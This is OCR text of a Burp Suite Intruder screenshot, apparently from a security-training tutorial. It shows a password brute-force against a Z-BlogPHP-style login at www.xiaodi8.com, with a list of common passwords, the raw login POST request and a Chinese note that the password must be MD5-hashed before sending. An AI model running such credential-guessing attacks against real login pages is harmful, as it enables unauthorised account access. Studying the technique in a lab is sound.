 Attack Save Columns 5. Intruder attack of http://www.xiaodi8.com - Temporary attack - Not saved to project f
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 500 3081
1 123456 500 3081
2 password 500 3081
3 12345678
4 1234
5 admin@123 500 3081
6 pussy 500 3081
7 12345 500 3081
8 dragon 500 3081
Request Response
Pretty Raw Hex
1 POST /zb_system/cmd.php?act=verify HTTP/1.1
2 Host: www.xiaodi8.com
3 Content-Length: 68
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.xiaodi8.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
10 Referer: http://www.xiaodi8.com/zb_system/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: http304ok=1; _ga=GA1.2.882250513.1667896462; _ga_QQ9ZML4RVF=GS1.1.1690732929.1.0.1690732931.0.0.0; ZDEDebuggerPresen
14 Connection: close
15
16 btnPost=%E7%99%BB%E5%BD%95&username=admin&password=123456&savedate=1
如果不对密码添加md5加密，就会以明文的形式发送
到服务区，服务器无法识别就会报错